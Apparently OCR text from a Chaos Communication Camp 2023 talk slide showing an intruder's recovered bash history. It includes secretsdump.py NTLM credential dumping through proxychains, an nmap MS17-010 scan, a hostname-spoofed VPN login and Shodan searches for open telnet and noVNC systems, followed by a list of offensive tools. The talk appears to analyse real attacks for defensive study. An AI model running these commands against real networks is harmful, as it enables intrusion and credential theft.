 The bash history revealed a passion for standard tools
nano /etc/proxychains4.conf
proxychains -q secretsdump.py -just-dc-ntlm -o <censored>
<also-censored>
proxychains -q ssh -i ~/.ssh/user censored@127.0.0.1
netstat -tulpn
openconnect --protocol anyconnect https://vpn.example.com
--local-hostname=iPhone
proxychains nmap -v --open -p 445 -Pn --script=smb-vuln-
ms17-010 -sC -sV -oA /tmp/result -iL /tmp/hosts.txt
shodan search 'ubuntu port:23 -login -password -name -Session'
shodan search 'ubuntu -openssh port:23 -login -password -name -Session'
shodan search '"user@" port:23 -login -password -name -Session'
shodan search 'novnc -http.html:nvr-software'
shodan search 'novnc -http.html:nvr-software country:us -cloud'
Open Source tools
ProxyNotShell
NotProxyShell/TabShell
MS17-010
It Was All A Dream
Impacket
DonPapi
CrackMapExec
RubeusToCcache
Pypykatz
kerbrute
21
CC
42
in Parallel
CHAOS COMMUNICATION CAMP 2023